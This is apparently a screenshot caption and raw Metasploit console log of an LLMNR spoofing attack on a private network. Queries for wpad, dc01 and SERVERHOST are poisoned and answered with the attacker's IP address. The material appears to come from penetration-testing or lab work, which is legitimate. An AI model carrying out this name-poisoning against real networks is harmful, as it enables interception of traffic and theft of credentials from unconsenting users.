 msf5 auxiliary(spoof/llmnr/llmnr_response) >
[+] 192.168.2.191    llmnr - wpad. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
msf5 auxiliary(spoof/llmnr/llmnr_response) > [+] 192.168.2.156    llmnr - dc01. matches regex, re
nding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152
[+] 192.168.2.191    llmnr - wpad. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - dc01. matches regex, responding with 192.168.2.152
[+] 192.168.2.191    llmnr - wpad. matches regex, responding with 192.168.2.152
[+] 192.168.2.156    llmnr - SERVERHOST. matches regex, responding with 192.168.2.152